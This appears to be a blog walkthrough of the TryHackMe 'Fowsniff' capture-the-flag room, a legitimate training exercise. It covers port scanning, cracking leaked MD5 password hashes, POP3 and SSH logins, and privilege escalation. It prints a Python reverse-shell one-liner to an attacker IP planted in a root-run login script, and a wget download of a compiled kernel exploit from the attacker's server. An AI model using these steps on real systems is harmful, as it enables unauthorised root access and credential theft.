In this walk through, we will be going through the Fowsniff CTF room from Tryhackme. This room is rated as Easy on the platform and we have to enumerate the machine by finding open ports, do some online research, decode hashes, brute force a pop3 login and much more. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Fowsniff 1 |
| IPaddress | 10.10.102.132 |
| Difficulty | Easy |
| Objective | Hack this machine and get the flag. There are lots of hints along the way and is perfect for beginners! |
Enumeration:
- I started off with a regular nmap scan with service version detection. Found 3 ports opened – 80 (HTTP), 110 (POP3) and IMAP (143).
sudo nmap -sS -sV 10.10.102.132

- I looked into the webserver running on port 80 and found out that the Fowsniff corp has been breached and a temporary SSH access has been deployed to resolve the issue.


- As per the hint, i looked the twitter account of the company which the attacker has hijacked and got the link of the pastebin containing the breached data.


- For some reason the breached data has been deleted by the Pastebin. However, as per the another link in the account’s bio, a backup for the same can be found on a github repo.
-> https://pastebin.com/NrAqVeeX
-> https://pastebin.com/378rLnGi

- Found the breached data in the backup github repo. The contains email address and password hashes. Attacker has also hinted that the hashed password is MD5. So, let’s crack these without any delay.
-> https://raw.githubusercontent.com/berzerk0/Fowsniff/main/fowsniff.txt

- I used crackstation to crack the below MD5 hashes for all the users except the user stone.
mauer@fowsniff:8a28a94a588a95b80163709ab4313aa4 -> mailcall mustikka@fowsniff:ae1644dac5b77c0cf51e0d26ad6d7e56 -> bilbo101 tegel@fowsniff:1dc352435fecca338acfd4be10984009 -> apples01 baksteen@fowsniff:19f5af754c31f1e2651edde9250d69bb -> skyler22 seina@fowsniff:90dc16d47114aa13671c697fd506cf26 -> scoobydoo2 stone@fowsniff:a92b8a29ef1183192e3d35187e0cfabd mursten@fowsniff:0e9588cb62f4b6f27e33d449e2ba0b3b -> carp4ever parede@fowsniff:4d6e42f56e127803285a0a7649b5ab11 -> orlando12 sciana@fowsniff:f7fd98d380735e859f8b2ffbbede5a7e -> 07011972

- Next, i logged into the POP3 server using the creds of user seina.
wh1terose@fsociety:~/CTF/TryHackme/Fowsniff$ telnet 10.10.102.132 110 Trying 10.10.102.132... Connected to 10.10.102.132. Escape character is '^]'. +OK Welcome to the Fowsniff Corporate Mail Server! USER seina +OK PASS scoobydoo2 +OK Logged in.


- Once i got into the server, I list out all the messages of the user seina. Among them i found out an email from baksteen about the concerned breach and a temporary SSH password was included in the mail body.

- SSH Password – S1ck3nBluff+secureshell
Initial Access:

- Using the username of the sender of the email and found SSH password, i logged into the server via SSH and got the initial foothold.
- Next, as required by the task list, i checked the groups the current user is associated with and found out that it belongs to group “users”.
id


- Let’s find out which files users of group “users” can access. There is a file named cube.sh in the /opt/cube directory which we can access and it seems interesting to tinker with.
find / -group users 2>/dev/null
Privilege escalation:

- Now for the privilege escalation, i initially took the route that the task list has suggested. I used the below python payload. Appended in the cube.sh file as the cube.sh file is being run by the 00-header file as a part of it and displays the login banner whenever a user connects via SSH. As per the task list, we have to set up a listener using netcat and as soon as the user logs into via SSH again, the cube.sh script will run as root as part of the 00-header and will give us root access. However, it does not seems to work in my case.
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((10.18.1.78,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
- So, i tried a different route. On checking the kernel version of the machine, found out that it is using an old kernel. There might be some exploits available affecting that.
uname -a


- I checked searchsploit for this and got a hit. We have a Local Privilege escalation exploit. Bingo!
searchsploit 4.4.0-116 searchsploit -m linux/local/44298.c

- I compiled the exploit and set up an HTTP server using python to serve it.
python3 -m http.server

gcc 44298.c -o exploit

- Downloaded the exploit using wget on the target machine.
wget http://10.18.1.78:8000/exploit

- Execute the exploit and get root. Captured the flag and completed the room.
Task 1 – Hack into the FowSniff organisation.
Also Read: Tryhackme – ColddBox (Easy)
Conclusion:

So that was “Fowsniff CTF” for you. We started off with a regular nmap scan and found three ports opened – 80 (HTTP), 110 (POP3) and 143 (IMAP). Next, enumerated the Web server on port 80 and found that the Fowsniff servers has been breached and hacker had dumped the passwords online. We searched for the organization twitter account which also was breached as per the notice on the website. There found the pastebin dump containing the creds. Moving on, cracked the passwords using Crackstation. Further, with the cracked password of user Seina, logged into the pop3 server and got the temporary user password of user baksteen. At last, escalated our privileges by exploiting a Local privilege escalation bug in the Linux kernel and got the root flag. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




